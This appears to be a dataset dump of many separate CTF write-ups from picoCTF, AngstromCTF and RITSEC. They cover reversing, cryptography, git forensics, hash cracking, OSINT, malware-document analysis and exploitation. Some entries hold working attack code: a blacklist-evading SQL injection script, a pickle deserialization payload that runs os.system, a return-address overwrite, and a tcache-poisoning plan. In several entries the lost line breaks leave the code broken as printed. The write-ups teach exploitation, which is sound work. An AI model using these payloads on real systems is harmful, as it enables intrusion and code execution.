text_chunk
stringlengths 151
703k
|
|---|
# GroceryList
To begin with, we have a base 64 string:
```UmV2ZXJzZSBHcm9jZXJ5UGxhY2UKCnZpY2h5c3NvaXNlICAgICAgICAgICAgIAptYW5nbyAgICAgICAgICAgICAgICAgICAKdmVybW91dGgKenVjb3R0bwpzYW5kd2ljaApsYW1iCnZlYWwKeW9ndXJ0CnZlcm1pY2VsbGkKenVjY2hpbmkKc2FsbW9uCmZlbm5lbCBzZWVkcwppY2UgY3JlYW0KY2Fycm90cwp1bmFnaQppbmNhIGJlcnJpZXMKY2FiYmFnZQp1cG1hCmdyYXBlcwpuYWFuCmFwcGxlcwpiYW5hbmFzCmFsbW9uZHMKYmFzaWwKZmVudWdyZWVrCnBvdGF0b2VzCnBpZQpzb3kgYmVhbnMKZWdncwp0dW5hZmlzaAoKRmluZCB0aGUgaW5wdXQgdG8gdGhlIGZvbGxvd2luZyBvdXRwdXQuCk9VVFBVVDogNGN1bTc3aXRRZEt5NHI3Y35ybTV1MDVwbE4=```
Once decoded, we get:
```Reverse GroceryPlace
vichyssoisemangovermouthzucottosandwichlambvealyogurtvermicellizucchinisalmonfennel seedsice creamcarrotsunagiinca berriescabbageupmagrapesnaanapplesbananasalmondsbasilfenugreekpotatoespiesoy beanseggstunafish
Find the input to the following output.OUTPUT: 4cum77itQdKy4r7c~rm5u05plN```
I spent a LOT of time searching for any hint about what to do with the list. I eventually found this reading abot esoteric languages: [esolang](https://esolangs.org/wiki/Grocery_List) and [progopedia](http://progopedia.com/language/grocery-list). And BOTH SITES HAVE MISTAKES. The worst one being *progopedia* which does not event precise when to pop before an operation, and *esolang* having some typos but being much much more trustable.
As you may notice, this language has no online interpreter, so I decided to code one in Python.
```python#!/usr/bin/env python3
import string
x = '''vichyssoisemango[...]eggstunafish'''
s = x.split('\n')[:]
def debug(msg): if d: print(f'[*] {msg}')
def push(v): L.insert(0, v)
def pop(): return L.pop(0)
def add(): a = pop() b = pop() push(a + b) debug(f'add {a} + {b}')
def bring(): v = L.pop() push(v) debug(f'bring {v}')
def copy(): push(L[0]) debug(f'copy')
def endloop(): global j j = save debug(f'end loop -> returning to j={save}')
def flip(): L[0], L[1] = L[1], L[0] debug(f'flip')
def gt(): s0 = pop() s1 = pop() if s0 > s1: push(1) else: push(0) debug(f'greater than')
def ipt(): global i if i >= len(pld): push(0) debug(f'input: pushing 0 (end of input)') else: push(ord(pld[i])) debug(f'input: pushing {pld[i]}') i += 1
def loop(): global save save = j debug(f'loop starting') if not L or L[0] == 0: return True return False
def number(): push(len(s[j])) debug(f'number with {s[j]}')
def p(): global output c = chr(pop()) if c not in charset: return True output += c print(f'output = {c} -> {output}') return False
def sub(): a = pop() b = pop() push(a - b) debug(f'sub {a} - {b}')
def terminate(): return
def unbring(): L.append(pop()) debug(f'unbring')
def value(): global j push(ord(prog[j + 1])) j += 1 debug(f'value: pushing {prog[j]}')
def interpret(l): ret = False if l == 'a': add() elif l == 'b': bring() elif l == 'c': copy() elif l == 'e': endloop() elif l == 'f': flip() elif l == 'g': gt() elif l == 'i': ipt() elif l == 'l': ret = loop() elif l == 'n': number() elif l == 'p': ret = p() elif l == 's': sub() elif l == 't': terminate() elif l == 'u': unbring() elif l == 'v': value() elif l == 'w': push(100) else: print('critical error on letter {l}') exit(1) return ret
charset = string.ascii\_letters + string.punctuation + string.digitsprog = ''.join([w[0] for w in s])L = [] # stacki = 0j = 0save = 0pld = 'c0mp73tedMyGr0c3ry5h0pp1Ng'd = Falseoutput = ''
while j < len(prog) and prog[j] != 't': ret = interpret(prog[j]) j += 1 # print(f'i = {i}, j = {j}', prog[j:], L) if ret: break
out = '4cum77itQdKy4r7c~rm5u05plN'print(f'prog = {prog}, len = {len(prog)}')print(f'ipt = {pld}')print(f'got = {output}')print(f'exp = {out}')```
Playing a bit with the input, we can easily notice that for each pair of character, we have
```(x, y) => (y + 4, x)```
Reversing the expected output gives us the flag:
```shaktictf{c0mp73tedMyGr0c3ry5h0pp1Ng}``` |
# AngstromCTF2021 Sea of QuillsLooking at the sourcecode we notice the lines:```blacklist = ["-", "/", ";", "'", "\""]
blacklist.each { |word| if cols.include? word return "beep boop sqli detected!" end}
if !/^[0-9]+$/.match?(lim) || !/^[0-9]+$/.match?(off) return "bad, no quills for you!"end
@row = db.execute("select %s from quills limit %s offset %s" % [cols, lim, off])```
We immediately see that the parameter `cols` is injectable. We do however need to take care that our query dosen't use any of the blacklisted characters. Fortunatly the SQLite dbms has a function called `CHAR` that takes integers as arguments and convert them to their ascii representation.
We can now code up our payload:```import requests
url = "https://seaofquills.2021.chall.actf.co/quills"
# Find table names# We can use the CHAR method to insert strings and circumvent the filter# CHAR(0x74,0x61,0x62,0x6c,0x65) outputs 'table'payload = { "limit":"5", "offset":"1", "cols":"name,name,name FROM sqlite_master WHERE type=CHAR(0x74,0x61,0x62,0x6c,0x65) UNION select desc,url,name" }
r = requests.post(url,params=payload)print(r.text)# This returns the tablename `flagtable`
# Use tablename to extract flagpayload = { "limit":"5", "offset":"1", "cols":"* FROM flagtable UNION select desc"}
r = requests.post(url,params=payload)print(r.text)```Running the solution we find the flag: `actf{and_i_was_doing_fine_but_as_you_came_in_i_watch_my_regex_rewrite_f53d98be5199ab7ff81668df}` |
# AngstromCTF2021 Circle of Trust
We're given the output:```(45702021340126875800050711292004769456.2582161398, 310206344424042763368205389299416142157.00357571144)(55221733168602409780894163074078708423.359152279, 347884965613808962474866448418347671739.70270575362)(14782966793385517905459300160069667177.5906950984, 340240003941651543345074540559426291101.69490484699)838371cd89ad72662eea41f79cb481c9bb5d6fa33a6808ce954441a2990261decadf3c62221d4df514841e18c0b47a76```
This is generated from the code:```import randomimport secretsimport mathfrom decimal import Decimal, getcontextfrom Crypto.Cipher import AES
BOUND = 2 ** 128MULT = 10 ** 10
getcontext().prec = 50
def nums(a): b = Decimal(random.randint(-a * MULT, a * MULT)) / MULT c = (a ** 2 - b ** 2).sqrt() if random.randrange(2): c *= -1 return (b, c)
with open("flag", "r") as f: flag = f.read().strip().encode("utf8")
diff = len(flag) % 16if diff: flag += b"\x00" * (16 - diff)
keynum = secrets.randbits(128)ivnum = secrets.randbits(128)
key = int.to_bytes(keynum, 16, "big")iv = int.to_bytes(ivnum, 16, "big")
x = Decimal(random.randint(1, BOUND * MULT)) / MULTfor _ in range(3): (a, b) = nums(x) print(f"({keynum + a}, {ivnum + b})")
cipher = AES.new(key, AES.MODE_CBC, iv=iv)enc = cipher.encrypt(flag)print(enc.hex())```
We notice that the function `nums` is responsible for generating the tuples in the out put.`b` is selected randomly selected from the interval `(-a,a)` and `c` is calculated from the equation `c = (a ** 2 - b ** 2).sqrt()`. Rearranging the equation we get `a^2=b^2+c^2`. In other words the points `(b,c)` are just points on the circle with radius `a`.
Using this information we see that `keynum` and `ivnum` is the center of this circle. Given three points we can find the center of the circle with the formulars found on this site: http://ambrsoft.com/TrigoCalc/Circle3D.htm
Coding it all up we get:```from decimal import Decimal, getcontextfrom Crypto.Cipher import AES
getcontext().prec = 50
x_1, y_1 = (Decimal(457020213401268758000507112920047694562582161398)/(10**10), Decimal(31020634442404276336820538929941614215700357571144)/(10**11))x_2, y_2 = (Decimal(55221733168602409780894163074078708423359152279)/(10**9), Decimal(34788496561380896247486644841834767173970270575362)/(10**11))x_3, y_3 = (Decimal(147829667933855179054593001600696671775906950984)/(10**10), Decimal(34024000394165154334507454055942629110169490484699)/(10**11))
# Get the x-coordinate of the circle centerdef x_coor(x_1,x_2,x_3,y_1,y_2,y_3): t = (x_1*x_1+y_1*y_1)*(y_2-y_3)+(x_2*x_2+y_2*y_2)*(y_3-y_1)+(x_3*x_3+y_3*y_3)*(y_1-y_2) n = 2*(x_1*(y_2-y_3)-y_1*(x_2-x_3)+x_2*y_3-x_3*y_2) return t/n
# Get the y-coordinate of the circle centerdef y_coor(x_1,x_2,x_3,y_1,y_2,y_3): t = (x_1*x_1+y_1*y_1)*(x_3-x_2)+(x_2*x_2+y_2*y_2)*(x_1-x_3)+(x_3*x_3+y_3*y_3)*(x_2-x_1) n = 2*(x_1*(y_2-y_3)-y_1*(x_2-x_3)+x_2*y_3-x_3*y_2) return t/n
keynum = round(x_coor(x_1,x_2,x_3,y_1,y_2,y_3))ivnum = round(y_coor(x_1,x_2,x_3,y_1,y_2,y_3))
key = int.to_bytes(keynum, 16, "big")iv = int.to_bytes(ivnum, 16, "big")cipher = AES.new(key, AES.MODE_CBC, iv=iv)flag = "838371cd89ad72662eea41f79cb481c9bb5d6fa33a6808ce954441a2990261decadf3c62221d4df514841e18c0b47a76"flag = bytes.fromhex(flag)flag = cipher.decrypt(flag)print(flag)```Which prints the flag: `actf{elliptical_curve_minus_the_curve}` |
> # Revision > ## Points: 200 > > ... They aren’t necessarily obvious but are helpful to know. > http://git.ritsec.club:7000/Revision.git/> > Author: ~knif3
**This challenge is partly a harder part of `Blob` and `1597` challenges**
## Solution
In description we are prompted with another git repository. After cloning it we see a lot of html files. It basically is a [www.ritsec.club](https://www.ritsec.club) source code files, as `README.md` states.
There's no such a file like `flag.txt` in whole repo. Maybe we should search for commits that were containing the flag? By "containing" I mean have something to do with eg. modifying, adding, deleting.
```git log --all --full-history -- flag.txt```Output we get:
```commit 88aaf373f80263e14713efea263ac99550711322Author: knif3 <[email protected]>Date: Wed Feb 6 18:52:23 2019 -0500
TXkgZGVzaWduIGlzIGNvbXBsZXRlIQo=
commit 68733d819366b78225df3525017876319b96b1a5Author: knif3 <[email protected]>Date: Wed Feb 6 18:52:23 2019 -0500
N2Q5ZDI1ZjcxY2I4YTVhYmE4NjIwMjU0MGEyMGQ0MDUK
commit b1a0dcb3a818e952c58f2758b5cd5896945826b2Author: knif3 <[email protected]>Date: Wed Feb 6 18:52:23 2019 -0500
ZjRkNWQwYzA2NzFiZTIwMmJjMjQxODA3YzI0M2U4MGIK
commit 4a2893a847f5cf69aafd4f64379013635663156bAuthor: knif3 <[email protected]>Date: Wed Feb 6 18:52:23 2019 -0500
NjliNjQ2MjNmODZkZWYxNmNlMTdkNDU0YjhiZTQxYWUK
[...]```
Commit descriptions are in base and contain nothing special.
Let's get back to the specific commit.
```$ git reset --hard 88aaf373f80263e14713efea263ac99550711322HEAD is now at 88aaf37 TXkgZGVzaWduIGlzIGNvbXBsZXRlIQo=$ cat flag.txtcat: flag.txt: No such file or directory```
Nothing here, let's check another one.
```$ git reset --hard 68733d819366b78225df3525017876319b96b1a5HEAD is now at 68733d8 N2Q5ZDI1ZjcxY2I4YTVhYmE4NjIwMjU0MGEyMGQ0MDUK$ cat flag.txt}```
It looks like it's last char of the flag.
I wrote a script that gets back to the commit, reads `flag.txt` content and saves it.
```python#!/usr/bin/env python3import osimport time
commits = '''68733d819366b78225df3525017876319b96b1a5b1a0dcb3a818e952c58f2758b5cd5896945826b24a2893a847f5cf69aafd4f64379013635663156b496362794582e85dd7b1db0cad5f20970f39e1fa0f40e6ec4446279a8334f0f312f5ade439bf7f208e8ce11ebb15f92f9de3aaacf87874bc4288447e60f4e46c34647c9529da9e9e518b58b719adbe1bee3d68b9b6e5330c67ad1b3dd93275258b849c0aebd4f62b0295d5e17af0cab3ad630028e4d1313353e3f77a3e21abe8ee7eca6d5bd69caf281b72d1184914866cb2536d7d3d22ef1e1a521df8e220869d6d71417e4ef9241e72ce3f796df0242ebb71a8eae1814581c32f536abd349d7d2deed2965caa04a2e1f5ba01aaa238d137e62270fb7f8ddf06e10a82b7ac89d4ac53045fdd21d6ede02d4d6fc4cdab1b07dd891d41e082cfa28ebe48345d7970dfa3f8c410e16cbba03b29495a2f2d6b10081c701e628ca4ee01c27519aa2c160c167eb2ff569aa31582cf2e1c2e0cd405c5d3a3302b165705808d86e4966a6fcc88671072e484ae06ecae35d639e00c6a3c862a712b002849b5ee44c2a139f5f99df049327f8758e54d74610cce1c6c777e305bad39ace9d1b6c8d8ddbff68296aa033dea7635924c02b296e00e94432c9eeaed907425ea7e0469c50fbe2ca298d243f108cdb5227a24fa75d9774fb572fd9f309969509fe2c0ed9d9be950e1fe6a74d0b51039053d2b5a50f69d69ece32e4217baf9d5581bbb53d313ddbb6f621dba0a3c2cafc863f0acfbb291cac8cb26fa48297e0c0b6c3d739944cc5cda73245e767ee4c7fca179e4bc0b1621365278cb9562dd65c4df191c8aeb0759342ffafc84a812c0699e9ea8caa3fd363abc63e80c3cb5fdb8d0d422b2013724ee675417577232034921096b3fe59d9826fbb42a31ba3f96764794b7567ee2b468eedba22d3bc2eed9795f52f23c83288b5f594a595aef47a7c5cb37213f31dd331c43d1166915dd6e10994d531de9f3d986d6162092ddb909befa6ceee7449e4ce9433ba8bc8d572a769ddc9f4bfdfcdce753068497ca251996f7db'''
commits= commits.split()
ret = []#os.popen('cd Revison')for i in range(0,38): commit = commits[i] os.system('git reset --hard %s'% commit) #os.popen('cat flag.txt') ret.append(os.popen('cat flag.txt').read())
print('Returning to the newest commit..')time.sleep(1)os.system('git pull')ret = [x.strip('\n') for x in ret]print(''.join(ret[::-1]))```
Let's put the script to the repo and run it.
And we get a flag: `RS{I_h0p3_y0u_scr1pted_th0s3_git_c0ms}` |
# AngstromCTF2021 Folow the Currents
From the code provided we spot that the key is only two bytes. This enables us to do an exhaustive search of the key-space.
```import osimport zlib
def keystream_decode(key): index = 0 while 1: index+=1 if index >= len(key): key += zlib.crc32(key).to_bytes(4,'big') yield key[index]
with open("enc","rb") as f: ciphertext = f.read() for i in range(65536): plain = [] k = keystream_decode((i).to_bytes(2, 'big')) for i in ciphertext: plain.append(i ^ next(k)) try: if bytes(plain).decode("utf-8"): print(bytes(plain)) except: pass```
The solution script tries every key and tries to decode the decrypted data as uft-8. If the decoding succeeds it prints the decrypted values as utf-8.
Luckly only one key decrypts the data into uft-8 and we get the flag:`actf{low_entropy_keystream}` |
My favorite challenge (would be if was not broken, which I will explain later), it contained a mail with few malware attachments. Since this kind of malware analysis is something I do every day, I was quite excited about this. Especially since there were some quite high-score flags in this.
In total there were (or should be) 5 flags to find. One in HTML attachment and 2 in each Word Document. Samples were real-world "castrated" samples from both GandCrab and IcedID/BokBot.

1. First flag was a fairly simple one a URL encoded HTML attachment with a base64 encoded flag:


2. Second flag was in GandCrab document macro and was also fairly easy, visible right after using olevba or simply opening macro in the editor:

3. Third flag and the first in IceID document was also fairly simple. In fact, it was also in macro only ROT-13 encoded. If we guessed the ROT-13 part we could just use olevba + cyberchef for this. I was honestly expecting some a little bit harder obfuscation, and I also wanted to find a second flag as well (there should be 2 flags in this document), I opted to run and debug a macro. From my experience always it's easier to let malware run and deobfuscate/decrypt itself instead of statically analyzing it. Because macro was heavily castrated it initially didn't want to run

But few tweaks later I managed to run it and correctly decrypt the flag:

At this point, I started banging my head against a wall. I analyzed every line of the macro in IcedID, I found a hidden Form that contained hidden data but it only had a rot-13 encoded `` so nothing interesting. I checked things like VBA stomping, all metadata, and attributes, went through almost every line in XML and oledump but only found following powershell hidden in the image in GandCrab:

At some point, I become sure that challenges are "castrated" a little too much and are in fact unsolvable, especially since both had 0 solves. I talked with mods few times but every time they assured me it's solvable. In the end, few hours before the end of the challenge they actually admitted it's unsolvable - removed GandCrab second challenge and updated fixed challenge for IcedID/BokBot 2:
Fixed challenge in fact had a little bit more data hidden in a previously discovered UserForm textfield. This time it was an encoded ROT-13 encrypted HTML document that got decrypted by the macro code, dropped to disk, and ran by copied mshta.exe (at least in the original, malicious version of this document). We could decode this HTML ourselves or just let malware drop it to the disc for us with a slight modification:

Decoded HTML document contained a hex-encoded javascript code that was later decoded and ran by other javascript.

It also passed as a parameter to this code a following string: `261636e23757f6963696c616d6f2472756078756e2d7e603124704365357662603b7345435459425f2f2a307878786` in fact if we reversed it and decoded it gave us a flag. But if we didn't want to guess encoding mechanism (it could be xored on obfuscated in any other way) we can always relate on the malware to do the job for us. Unfortunately, the javascript seemed to be also "castrated" a little bit by the challenge authors but with few modifications, we could make it run and output the flag for us:

And after running this file with cscript.exe the final result was:

|
# Disk Disk SleuthWas able to solve the challenge by using `Sleuthkit` and searching for the string `picoCTF`# Disk Disk Sleuth IISame method as above by using the graphical interface of `Sleuthkit` and searching through the filesystem. |
Load_note allows to upload a pickle, if we throw at it the basic exploit:```py thonimport pickleimport base64
class PickleRce(object): def __reduce__(self): import os return (os.system,("cat flag.txt",))
payload = pickle.dumps(PickleRce())print(base64.b64encode(payload))```it answers with:```pickle.UnpicklingError: Your pickle is trying to load something sneaky. Only the modules __main__, __builtin__ and copyreg are allowed. eval and exec are not allowed. 'posix.system' is forbidden```Since we wanted RCE we found a way to call `os.system` using only `__builtin__`:```python__builtin__.getattr(__builtin__.__import__("os"), "system")("cat flag.txt")```Now we can just traduce this to Pickle, since Pickle it's an actual interpreted language (for more info look [here](https://hackmd.io/@2KUYNtTcQ7WRyTsBT7oePg/BycZwjKNX?print-pdf#/)):```b"c__builtin__\ngetattr\nc__builtin__\n__import__\nS'os'\n\x85RS'system'\n\x86RS'%s'\n\x85R."%command```
So the final exploit looks like:```pythonimport pickleimport base64
print(base64.b64encode( b"c__builtin__\ngetattr\nc__builtin__\n__import__\nS'os'\n\x85RS'system'\n\x86RS'%s'\n\x85R."%b"""cat flag.txt"""))``` |
# Challenge Name: 1597
   
## Detailed solution
Starting by cloning the repository
```git clone http://git.ritsec.club:7000/1597.git/``` ```ls -la total 8drwxr-xr-x 3 kali kali 100 Apr 11 14:35 .drwxr-xr-x 16 kali kali 540 Apr 11 14:35 ..-rw-r--r-- 1 kali kali 1 Apr 11 14:35 flag.txtdrwxr-xr-x 8 kali kali 260 Apr 11 14:35 .git-rw-r--r-- 1 kali kali 44 Apr 11 14:35 README.md```flag.txt is empty and README.md has the text A git ```challenge series? Sounds fun.```
Let's check the.git folder
```ls -latotal 20drwxr-xr-x 8 kali kali 260 Apr 12 17:01 .drwxr-xr-x 3 kali kali 100 Apr 12 17:01 ..drwxr-xr-x 2 kali kali 40 Apr 12 17:01 branches-rw-r--r-- 1 kali kali 262 Apr 12 17:01 config-rw-r--r-- 1 kali kali 73 Apr 12 17:01 description-rw-r--r-- 1 kali kali 23 Apr 12 17:01 HEADdrwxr-xr-x 2 kali kali 300 Apr 12 17:01 hooks-rw-r--r-- 1 kali kali 209 Apr 12 17:01 indexdrwxr-xr-x 2 kali kali 60 Apr 12 17:01 infodrwxr-xr-x 3 kali kali 80 Apr 12 17:01 logsdrwxr-xr-x 15 kali kali 300 Apr 12 17:01 objects-rw-r--r-- 1 kali kali 181 Apr 12 17:01 packed-refsdrwxr-xr-x 5 kali kali 100 Apr 12 17:01 refs```Let's check the log of git commits

We can see an old text in the flag.txt ```Your princess is in another castle``` Let's check the packed-refs ```cat packed-refs# pack-refs with: peeled fully-peeled sortedb123f674a07eaf5914eda8845d86b5219fc1de11 refs/remotes/origin/!flagdcc402050827e92dbcf2578e24f2cba76f34229c refs/remotes/origin/master```Let's check the **origin/!flag**

## Flag
```RS{git_is_just_a_tre3_with_lots_of_branches}``` |
1. The file is a gzip archive:```% gunzip -vl Parcelmethod crc date time compressed uncompressed ratio uncompressed_namedefla 1564e121 Apr 14 05:27 439516 759456 42.1% Parcel```
Ungzip: `gunzip -c Parcel > parcel_content` 2. Look at the text file inside. Notice that it has 2 types of content (apart from multiparts): text and png images:```% cat parcel_content | grep Content-Type | sort | uniqContent-Type: image/pngContent-Type: multipart/mixed; boundary="===============0000136577486898548=="...Content-Type: text/plain; charset="us-ascii"```
Let's ignore text and focuse on images. 3. Extract images:
```% cat extractor.pyimport sysimport base64
if __name__ == '__main__': with open(sys.argv[1], 'rt') as fin: lines = [line for line in fin] i = 0 file_count = 0 seen_b64_contents = set() while i < len(lines): if 'Content-Type: image/png' in lines[i]: assert 'MIME-Version: 1.0' in lines[i + 1] assert 'Content-Transfer-Encoding: base64' in lines[i + 2] assert '' == lines[i + 3].strip() i += 4 b64_content = '' while lines[i].strip() != '': b64_content += lines[i] i += 1
if b64_content not in seen_b64_contents: seen_b64_contents.add(b64_content) with open('img_{}.png'.format(1 + file_count), 'wb') as fout: content = base64.decodebytes(b64_content.encode()) fout.write(content) file_count += 1 print('Extracted image #{}'.format(file_count)) i += 1
% python3 extractor.py parcel_contentExtracted image #1...Extracted image #25``` 4. Notice some images have letters. Import them to any visual editor (I used draw.io), drop those without letters, reorder and get the flag:
Flag is `RS{Im_doing_a_v1rtual_puzzl3}`. |
1. Carefully implement the hash function. Luckily, there's an example encoding to verify it works: `hash("RITSEC_CTF_2021") should be "3ba50807aa02"`. 2. Since this hash function transforms any string into 48bit hash, it's highly doubted that reverse engineering would give us any benifits. Instead, let's use wordlist to find a string that gives us the expected hash:```% cat hashcracker.pyimport sys
def hash(s: bytes): current = bytearray("RITSEC", "utf8") for byte in s: for r in range(13): next = bytearray(6) next[1] = current[0] next[2] = (current[3] << 2) & 0xFF next[3] = (current[1] >> 5) & 0xFF next[4] = (current[0] + current[5]) & 0xFF next[5] = current[3]
step1 = (current[2] ^ current[4]) & current[5] step2 = (step1 + current[1]) & 0xFF step3 = (step2 + next[2]) & 0xFF next[0] = (byte + r + step3) & 0xFF
current = next return bytes(current).hex()
if __name__ == '__main__': assert hash(b"RITSEC_CTF_2021") == "3ba50807aa02"
with open(sys.argv[1], 'rb') as fin: for line in fin: if hash(line.strip()) == sys.argv[2]: print('String with hash `{}` is `{}`'.format(sys.argv[2].strip(), line.strip().decode())) break else: print('Not found. Try other wordlist.') % python3 hashcracker.py rockyou.txt 435818055906String with hash `435818055906` is `invaderzim````
NB: `rockyou.txt` is a file path to [rockyou.txt wordlist](https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt)
3. Success! The flag is `RS{invaderzim}` |
# AngstromCTF2021Looking at the sourcecode we see that executing the function `win` will print the flag. We also notice that `gets` is used for input. This enables to overwrite the instruction pointer and make the program execute the `win` function.
Disassembling the program with gdb we find the address of the `win` function:```(gdb) info functionsAll defined functions:
Non-debugging symbols:0x0000000000401000 _init0x0000000000401030 puts@plt0x0000000000401040 setbuf@plt0x0000000000401050 printf@plt0x0000000000401060 fgets@plt0x0000000000401070 strcmp@plt0x0000000000401080 gets@plt0x0000000000401090 fopen@plt0x00000000004010a0 exit@plt0x00000000004010b0 _start0x00000000004010e0 _dl_relocate_static_pie0x00000000004010f0 deregister_tm_clones0x0000000000401120 register_tm_clones0x0000000000401160 __do_global_dtors_aux0x0000000000401190 frame_dummy0x0000000000401196 win0x0000000000401204 vuln0x0000000000401261 main0x00000000004012a0 __libc_csu_init0x0000000000401310 __libc_csu_fini0x0000000000401318 _fini```Thus if we're able to overwrite the instruction pointer with `0x00401196` we can get the flag. By trial and error we find the offset need to overwrite the instruction pointer to be 72.
Coding it all up we get:```from pwn import *
win_addr = b"\x96\x11\x40\x00"payload = b"\x41"*72 + win_addr
conn = remote('shell.actf.co', 21830)response = conn.recvline()print(response)conn.sendline(payload)response = conn.recvline()print(response)response = conn.recvline()print(response)```This returns the flag: `actf{time_has_gone_so_fast_watching_the_leaves_fall_from_our_instruction_pointer_864f647975d259d7a5bee6e1}` |
# OSINTChallenge
#### Category : Intel#### Points : 250 (112 solves)#### Author : FrozenTundras
## Challenge
The CEO of Geno’s company loves local art and nature. Where was she when she took the photo in her Twitter background? (Wrap the answer in RS{} and use underscores between each word.)
Author: FrozenTundras
## Solution
First we need to find the name of the CEO. Searching for `CEO Bridgewater Investigation`, we get the second result as a LinkedIn Profile saying :
```Dr. JoAnne Turner-FreyChief Executive Officer at Bridgewater InvestigationsRochester, New York, United States ```
Now we need to find her on twitter. Going to twitter and searching for `JoAnne Turner-Frey`, we find her profile. According to the challenge, we need to find which place the Twitter background is from.
I tried reverse image searching but did not find anything meaningful but if we see the challenge description carefully, it says
> The CEO of Geno’s company loves local art and nature.
Also from her Twitter Bio,
> Rochesterian since '04
From this I concluded that this place is probably somewhere in Rochester NY. Also we can see in the Twitter Background that it is a Peace symbol.
Opening [Google Maps](maps.google.com), I typed in Rochester NY and pressed enter. After that I clicked on `Nearby` to search for nearby places. Then I type peace sign which gave me a result of ```Peace Sign Garden Durand Eastman Park```
The challenge asked us for the place so our flag becomes:`RS{Durand_Eastman_Park}`
[Original Writeup](https://github.com/p1xxxel/ctf-writeups/tree/main/2021/RITSEC/OSINTChallenge)(https://github.com/p1xxxel/ctf-writeups/tree/main/2021/RITSEC/OSINTChallenge) |
# Very Very Hidden> Credit goes to @ZeroDayTea
Given a `.pcapng` we were able to recover a several `http` files. We find two `duck` images. ## IntuitionLooking at the traffic, we see a lot of references to `powershell` so after extensive research, a tool called `Extract-PSImage` was found and it could extract powershell scripts from images.## MethodBy running the tool on the `evil_duck` image we were able to recover a script that will output the flag. |
# RITSEC Hash
#### Category : CRYPTO#### Points : 250 (56 solves)#### Author : 1nv8rZim
## Challenge
Hmmm.. we found this hash along with a white paper explaining this custom hashing algorithm.
Can you break it for us?
hash : 435818055906
Flag should be submitted as RS{<cracked hash>}
Author: 1nv8rZim
Attachment : RITSEC\_HASH.pdf
#### Hints
> The red crosses in the hash diagram are addition
> Goal here is not to test ur hash cracking rigs, please use rockyou.txt. Solution should be first match and hopefully will be pretty recognizable
## Solution
Opening the PDF, we can see the hashing algorithm it uses. We just need to make a script that will take each work from `rockyou.txt`, hash it using this algorithm and check with the given hash `435818055906`. A sample hash is also given which makes it easier.
I wrote the following script :
```pythonseed = "RITSEC"seed1 = seed.encode('UTF-8').hex()seed_byte = bytearray.fromhex(seed1)temp = bytearray()counter = 0with open("rockyou.txt", 'r') as infile: for line in infile: counter = counter + 1 msg = line msg_hex = msg.encode('UTF-8').hex() msg_byte = bytearray.fromhex(msg_hex) msg_byte.pop() for char in msg_byte: for i in range(0,13): temp.append((((seed_byte[2]^seed_byte[4])&seed_byte[5])+seed_byte[1]+(seed_byte[3]<<2)+char+i)%256) temp.append(seed_byte[0]) temp.append((seed_byte[3]<<2)%256) temp.append((seed_byte[1]>>5)%256) temp.append((seed_byte[5]+seed_byte[0])%256) temp.append(seed_byte[3]) seed_byte = temp temp = bytearray() if(seed_byte.hex() == '435818055906'): print(counter) print(msg)```
Running this script, we get the word :
`invaderzim`
**NOTE : As the hash isn't too complex, it is normal to get collisions**
Wrapping it in RS{}, we get our flag:
`RS{invaderzim}`
[Original Writeup](https://github.com/p1xxxel/ctf-writeups/tree/main/2021/RITSEC/RITSEC%20Hash)(https://github.com/p1xxxel/ctf-writeups/tree/main/2021/RITSEC/RITSEC%20Hash) |
# Web Gauntlet 3It seems like the payload from `web_gauntlet_2` works here. This stage is supposed to add a character count to the payload but our payload from the previous questions already satisfies the filters. |
# lorem ipsum
#### Category : CRYPTO#### Points : 150 (135 solves)#### Author : raydan
## Challenge
Flag is case sensitive.
author: raydan
Attachments :+ cipher.txt+ hint.jpg
## Solution
Putting the given cipher text in [cipher identifier](https://www.dcode.fr/cipher-identifier), we get that the name of the cipher is `Trithemius Ave Maria`.
When we try to decrypt it, it gives us :
`RSTHISISTRITHEMIUS`
But this is not the final flag as the challenge says, it is case sensitive.
Changing the case sensitivity as per the given `cipher.txt`(If the case of the starting alphabet of the word is uppercase, we change the decypted alphabet to upper case as well).
By this change and and wrapping it with {}, we get:
`RS{ThIsIsTrItHeMiUs}`
[Original Writeup](https://github.com/p1xxxel/ctf-writeups/tree/main/2021/RITSEC/lorem%20ipsum)(https://github.com/p1xxxel/ctf-writeups/tree/main/2021/RITSEC/lorem%20ipsum) |
# Membership
# Vulnerabilities
* UAF in the `change_subscription` function, i.e. one can write to a `free`'d chunk.
# Protections
* PIE* Canary* Full RELRO
# Problems
* No `show` or similar sort of functions, so we can't get a leak easily.* Size of the chunk will be constant `0x50`, hence chunk size is not controllable.
# Exploitation
* Usually, in a scenario like this, we will go for the overlapping chunks. Provided LIBC is 2.31, hence `tcache` is enabled.
* Allocate 13 chunks.* Overwrite the LSB of a chunk to make FD point to another location on the heap, suitable for the fake chunk structure.* Now, store a fake chunk at that address, size being `0x421`.* Free the chunk 2, this chunk 2 was the fake chunk with size `0x421` hence it went into the unsorted bin.* We then overwrite the chunk 2 size again with the `0x421` and the LSB with the `0x16a0` such that the FD would point to the `_IO_2_1_stdout`.* Then, delete the chunk 3, 5, 1 and 4 for restoring the overlapping chunks.* Now, we again overwrite the LSB of the chunk 4's FD such that it will point to the fake chunk having it's FD pointing to the `_IO_2_1_stdout_`.* Retrieve the `_IO_2_1_stdout_` from the bin, overwrite it's structure to get a leak from the functions printing to the `_IO_2_1_stdout_`.* Get the LIBC address.* Perform tcache poisoning to overwrite the `__free_hook` with the `system`. |
# Keysar v2## Challenge DescriptionCategory: Crypto> Wow! Aplet sent me a message... he said he encrypted it with a key, but lost it. Gotta go though, I have biology homework!> > [Source](https://files.actf.co/45d2f41c58c51d0e7eeeac6b4fae4b01fca1427bd8e8d2cf5a127b8d7abfcdee/chall.py) [Output](https://files.actf.co/8125825ae0a5c81fe0f3e4520b95c02937a4d6624929afec84e451366ede6552/out.txt)> > Author: EvilMuffinHa ## How to Solve it:
